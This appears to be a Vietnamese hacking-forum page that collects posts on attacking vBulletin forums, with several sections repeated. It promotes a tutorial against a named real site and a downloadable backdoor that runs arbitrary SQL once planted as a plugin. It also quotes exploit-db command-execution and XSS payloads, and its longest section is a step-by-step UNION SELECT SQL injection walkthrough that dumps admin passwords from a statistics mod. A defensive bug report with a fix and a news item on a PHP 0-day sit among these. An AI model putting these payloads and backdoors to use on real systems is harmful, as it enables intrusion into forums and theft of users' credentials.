[TUT] Bug validator.php trong vBulletin

TUT hướng dẫn bug tấn công vào icare.com.vn qua file Validator.php

Tác Giả: Nobody

Link down:

Tác Giả: Nobody

Link down:

http://www.mediafire.com/?ntrngjdzczjĐây cùng do sự bất cẩn của admin quên chưa xóa fle Validator.php file này có khả năng view hệ các file và thư mục của vBB.

Xem Thêm

Hidden Baby cho vBulletin (all version)

Screenshot:

Khả năng : Run query SQL tùy thích qua con backdoor (Select, Update, Drop ....)

Cách sử dụng

Download:

Khả năng : Run query SQL tùy thích qua con backdoor (Select, Update, Drop ....)

Cách sử dụng

Quote:

| + Up thẳng vào thư mục forum vBB (ngang hàng với index.php). + Run: http://site.com/forum/backdoor.php?vnh= Câu lệnh sql hoặc + Admincp -> Product & Plugin Manager -> Add new plugin -> - Hook Location : tùy thích (mình hay dùng faq_complete) - Plugin PHP Code : Copy nguyên code ở dưới vào, bỏ "<?php" ở đầu và "?>" ở cuối đi - Plugin is active : Yes + Run : http://site.com/forum/faq.php?vnh= Câu lệnh sql |

http://www.mediafire.com/?y9yz0gm6r4e4uxrNguồn: VNHack.

Xem Thêm

















[vBulletin] Admin Reset Tools - Công cụ dành cho Admin

Trong trường hợp bạn bị mất quyền Admin, mất hết Permission (hoặc bị thay đổi permission).

Công cụ này sẽ giúp bạn lấy lại group Admin và toàn quyền quản lí diễn đàn (Full Administrator Permission).

Demo:

P/S: Thực ra thì admin hoàn toàn có thể tự thay bằng cách vào phpMyAdmin, đây chỉ là công cụ giúp bạn khôi phục group Admin và toàn quyền quản lí Forum của mình nhanh nhất! :)

Nguồn: Junookyo !

Công cụ này sẽ giúp bạn lấy lại group Admin và toàn quyền quản lí diễn đàn (Full Administrator Permission).

Demo:

Download:

File name: Admin-Reset-Tools.php

Password Unlock: junookyo

* Sử dụng:

Thay đổi thông tin DataBase như config.php của bạn:

// MySQL Info

$host = 'localhost';

$user = 'root';

$password = '*****';

$dbname = '*****';

Sau đó upload lên ngang hàng index forum và sử dụng.

P/S: Thực ra thì admin hoàn toàn có thể tự thay bằng cách vào phpMyAdmin, đây chỉ là công cụ giúp bạn khôi phục group Admin và toàn quyền quản lí Forum của mình nhanh nhất! :)

Nguồn: Junookyo !

Xem Thêm

[Report] ChangUonDyU Advanced Statistics - SQL injection

Mấy ngày nay DaiCa.Net đã bị kẻ lạ login vào account admin.

Tuy nhiên kẻ lạ mặt chưa làm gì được

Sau khi được juno_okyo Report là có bug tại mod Changuondyu Static.

Mình đã kiểm tra lại các input, tất cả các input chỉ có 1 input được đưa vào truy vấn, đó là

$_REQUEST['listforumid']

Và quả thật là có bug SQLi. Đây là 1 lỗi cực kỳ nghiêm trọng và sai xót của coder (Còn nghiêm trọng hơn Bug Search VBB vì rất nhiều người đang sử dụng mod này).

Từ Bug này, chúng ta có thể lấy được dữ liệu từ database => Login vào admin => Login vào admincp => Up shell => blah blah

Ở đây DuyK sẽ không nói đến cách khai thác để đề phòng "Hacker chẻ châu" quậy phá mọi người (Hacker thực sự sẽ hiểu vấn đề ngay nên khỏi cần phải nói)

Vì rất nhiều người đang sử dụng mod này và chưa fix nên DuyK hi vọng mọi người sẽ lan truyền report này.

Để fix mod này. Các bạn vào: Admincp -> Plugin & product option -> Plugin manage -> ChangUonDyU - Advanced Statistics - Get Data -> EDIT

Bạn tìm đến dòng:

$foruminid = $vbulletin->db->escape_string($_REQUEST['listforumid']);

Thay bằng:

$foruminid = intval($_REQUEST['listforumid']);

Report từ: DaiCa.Net - Forum newbie học hỏi

P/S by Juno_okyo:

Tuy nhiên kẻ lạ mặt chưa làm gì được

Sau khi được juno_okyo Report là có bug tại mod Changuondyu Static.

Mình đã kiểm tra lại các input, tất cả các input chỉ có 1 input được đưa vào truy vấn, đó là

$_REQUEST['listforumid']

Và quả thật là có bug SQLi. Đây là 1 lỗi cực kỳ nghiêm trọng và sai xót của coder (Còn nghiêm trọng hơn Bug Search VBB vì rất nhiều người đang sử dụng mod này).

Từ Bug này, chúng ta có thể lấy được dữ liệu từ database => Login vào admin => Login vào admincp => Up shell => blah blah

Ở đây DuyK sẽ không nói đến cách khai thác để đề phòng "Hacker chẻ châu" quậy phá mọi người (Hacker thực sự sẽ hiểu vấn đề ngay nên khỏi cần phải nói)

Vì rất nhiều người đang sử dụng mod này và chưa fix nên DuyK hi vọng mọi người sẽ lan truyền report này.

Để fix mod này. Các bạn vào: Admincp -> Plugin & product option -> Plugin manage -> ChangUonDyU - Advanced Statistics - Get Data -> EDIT

Bạn tìm đến dòng:

$foruminid = $vbulletin->db->escape_string($_REQUEST['listforumid']);

Thay bằng:

$foruminid = intval($_REQUEST['listforumid']);

Report từ: DaiCa.Net - Forum newbie học hỏi

P/S by Juno_okyo:

Rất nhiều Diễn đàn đang sử dụng mod Statstics này nên mọi người nhanh chóng fix nhé.

Bug này được phát hiện từ mod tương tự của bác Chang cho MyBB, kiểm tra thì thấy mod bên vBB cũng dính.

Bug này được phát hiện từ mod tương tự của bác Chang cho MyBB, kiểm tra thì thấy mod bên vBB cũng dính.

Xem Thêm

vBulletin 2.0.3 Calendar.PHP Command Execution Vulnerability

Source: http://www.securityfocus.com/bid/5820/infoA

remote command execution vulnerability has been reported for vBulletin.

The vulnerability is due to vBulletin failing to properly sanitize

user-supplied input from URI parameters. |

An attacker can exploit this vulnerability to execute malicious commands on the vulnerable system. |

http://www.example.com/calendar.php?calbirthdays=1&action=getday&day=2001-8-15&comma=%22;echo%20'';%20echo%20%60<command>%20%60;die();echo%22 |

where <command> signifies a command to be executed on the system.Nguồn: http://www.exploit-db.com/exploits/21874/ Xem Thêm

vBulletin 2.0/2.2.x Cross Site Scripting Vulnerabilities

Source: http://www.securityfocus.com/bid/5997/infovBulletin does not filter HTML tags from URI parameters, making it prone to cross-site scripting attacks. |

As

a result, it is possible for a remote attacker to create a malicious

link containing script code which will be executed in the browser of a

legitimate user, in the context of the website running vBulletin. |

This

issue may be exploited to steal cookie-based authentication credentials

from legitimate users of the website running the vulnerable software. |

http://<victim>/usercp.php?s=[Session ID]"><Script>alert(document.cookie);</Script>Nguồn: http://www.exploit-db.com/exploits/21946/ Xem Thêm

vBulletin 2.2.7/2.2.8 HTML Injection Vulnerability

Source: http://www.securityfocus.com/bid/6337/infoProblems with vBulletin could make it possible for an attacker to inject arbitrary HTML in vBulletin forum messages. |

vBulletin

does not sufficiently filter potentially malicious HTML code from

posted messages. As a result, when a user chooses to view a message

posting that contains malicious HTML code, the code contained in the

message would be executed in the browser of the vulnerable user. This

will occur in the context of the site hosting the vBulletin forum

software. |

Attackers

may potentially exploit this issue to manipulate web content or to

steal cookie-based authentication credentials. It may be possible to

take arbitrary actions as the victim user. |

This

should only be considered an issue if HTML has been enabled in

messages. This option is not enabled by default and the vendor

recommends that users do not enable it. If the option has been enabled,

HTML will not be filtered at all. |

***

This vulnerability has been further investigated. It has been reported

by the vendor that this functionality is by disabled by default.

Additionally, the risks of enabling this feature are documented in the

user manual. Therefore, this is not a valid vulnerability, and will be

removed from the SecurityFocus Vulnerability Database. |

<b onMouseOver="alert(document.location);">Test!</b>Nguồn: http://www.exploit-db.com/exploits/22077/ Xem Thêm

Hướng dẫn khai thác bug Changuondyu Static

Chú ý là đừng mang đi phá người ta quá nhé

Ở diễn đàn có sử dụng mod changuondyu static. Ví dụ: http://forumvictim.com/forum

Bạn truy cập vào: forumvictim.com/forum/ajax.php?do=inforum&result=10&listforumid=123

2 kái chữ bôi đỏ các bạn thay cho phù hợp (Ra ngoài forum home xem victim để giá trị result như nào, listforumid thì các bạn lấy 1 id chuyên mục của victim)

Tiếp theo bạn thử thêm dấu đóng ngoặc " ) " vào sau xem, nếu nó lỗi tức là site chưa fix

Nếu đã lỗi rồi thì các bạn thực hiện order by để tìm column:

Bạn thay số 11 đỏ ở kia = số phù hợp, sao cho đó là số lớn nhất có thể mà khi đó ko bị lỗi (Thường thì là 10)

Giả sử mình đã tìm đc giá trị đó là 10 rồi thì tiếp theo sẽ select thôi.

(Bạn có thể thử thay cái group_concat vào các số 6 hay 7 để hiển thị đc kquả tốt nhất)

Nếu xảy ra lỗi thì có thể forum này họ để VBB TABLE PREFIX, tức là table của họ ko phải dạng user nữa mà là kiểu như dct_user chẳng hạn, lúc này ta tìm tên table = cách:

=> Xem tiền tố table là gì rồi bắt đầu khai thác

Nguồn: DaiCa.Net - DaiCa.info - Newbie học hỏi

Ở diễn đàn có sử dụng mod changuondyu static. Ví dụ: http://forumvictim.com/forum

Bạn truy cập vào: forumvictim.com/forum/ajax.php?do=inforum&result=10&listforumid=123

2 kái chữ bôi đỏ các bạn thay cho phù hợp (Ra ngoài forum home xem victim để giá trị result như nào, listforumid thì các bạn lấy 1 id chuyên mục của victim)

Tiếp theo bạn thử thêm dấu đóng ngoặc " ) " vào sau xem, nếu nó lỗi tức là site chưa fix

HTML Code:

http://forumvictim.com/forum/ajax.php?do=inforum&result=10&listforumid=123

HTML Code:

http://forumvictim.com/forum/ajax.php?do=inforum&result=10&listforumid=123) ORDER BY 11-- -

Giả sử mình đã tìm đc giá trị đó là 10 rồi thì tiếp theo sẽ select thôi.

HTML Code:

http://forumvictim.com/forum/ajax.php?do=inforum&result=10&listforumid=123) UNION SELECT 1,group_concat(password),3,4,5,6,7,8,9,10 FROM user WHERE userid=1-- -

Nếu xảy ra lỗi thì có thể forum này họ để VBB TABLE PREFIX, tức là table của họ ko phải dạng user nữa mà là kiểu như dct_user chẳng hạn, lúc này ta tìm tên table = cách:

HTML Code:

http://forumvictim.com/forum/ajax.php?do=inforum&result=10&listforumid=123) UNION SELECT 1,group_concat(table_name),3,4,5,6,7,8,9,10 FROM information_schema.tables-- -

Nguồn: DaiCa.Net - DaiCa.info - Newbie học hỏi

Xem Thêm

Xuất hiện mã khai thác từ xa lỗi 0-day mới của PHP 5.4.3 trên Windows

Vào hôm qua 18/05, một thành viên có nickname là 0in đã gửi lên trang packetstormsecurity.org một mã khai thác từ xa (remote exploit) lợi dụng lỗ hổng trong hàm com_print_typeinfo của PHP phiên bản 5.4.3 dành cho nền tảng Windows.

Trong phần ghi chú, 0in là tác giả của mã khai thác này cho biết, anh ta đã thử nghiệm thành công trên máy Windows XP SP3 được cập nhật đầy đủ các bản vá. Và kết quả là PHP engine sẽ thực thi bất kỳ shellcode nào được chứa trong mã khai thác này.

Hiện vẫn chưa có thông báo và bản vá lỗi chính thức nào từ nhóm phát triển PHP cho lỗi 0-day mới nhất này, nhưng dưới đây là một số biện pháp để hạn chế các rủi ro khác:

• Chặn tất cả các chức năng upload file trong các ứng dụng PHP.

• Sử dụng IPS để lọc các shellcode đã được biết đến, ví dụ các shellcode có trong Metasploit.

• Cập nhật PHP lên phiên bản mới nhất để phòng chống các lỗ hổng khác như CVE-2012-2336 được công bố vào đầu tháng này.

• Sử dụng Host-IPS để chặn bất kỳ các lỗi buffer overflow có thể có trong hệ thống.

(Theo Internet Storm Center (ISC))

Tham khảo:

http://isc.sans.edu/...PoC+in+the+wild

http://packetstormse...rg/files/112851

Nguồn: HVA

Trong phần ghi chú, 0in là tác giả của mã khai thác này cho biết, anh ta đã thử nghiệm thành công trên máy Windows XP SP3 được cập nhật đầy đủ các bản vá. Và kết quả là PHP engine sẽ thực thi bất kỳ shellcode nào được chứa trong mã khai thác này.

Hiện vẫn chưa có thông báo và bản vá lỗi chính thức nào từ nhóm phát triển PHP cho lỗi 0-day mới nhất này, nhưng dưới đây là một số biện pháp để hạn chế các rủi ro khác:

• Chặn tất cả các chức năng upload file trong các ứng dụng PHP.

• Sử dụng IPS để lọc các shellcode đã được biết đến, ví dụ các shellcode có trong Metasploit.

• Cập nhật PHP lên phiên bản mới nhất để phòng chống các lỗ hổng khác như CVE-2012-2336 được công bố vào đầu tháng này.

• Sử dụng Host-IPS để chặn bất kỳ các lỗi buffer overflow có thể có trong hệ thống.

(Theo Internet Storm Center (ISC))

Tham khảo:

http://isc.sans.edu/...PoC+in+the+wild

http://packetstormse...rg/files/112851

Nguồn: HVA